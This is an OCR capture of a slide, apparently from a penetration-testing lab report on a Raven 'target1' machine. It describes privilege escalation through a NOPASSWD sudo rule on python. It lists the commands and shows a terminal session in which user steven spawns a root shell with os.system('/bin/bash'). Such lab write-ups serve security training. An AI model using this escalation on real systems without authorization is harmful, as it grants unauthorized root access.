 Exploitation: 5 “Privilege escalation via sudo python”
● What did the exploit achieve?
Escalated access to root level
● Commands:
sudo -l
sudo python
>>>import os
>>>os.system(“/bin/bash”)
michael@target1:/var/www/html/wordpress
File Actions Edit View Help
Shell No. 1 michael@targ...ml/wordpress Shell No. 4
$ whoami
steven
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/u
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python
Python 2.7.9 (default, Sep 14 2019, 20:00:08)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system(/bin/bash)
  File "<stdin>", line 1
    os.system(/bin/bash)
              ^
SyntaxError: invalid syntax
>>> os.system("/bin/bash")
root@target1:/home/steven# whoami
root
root@target1:/home/steven#
14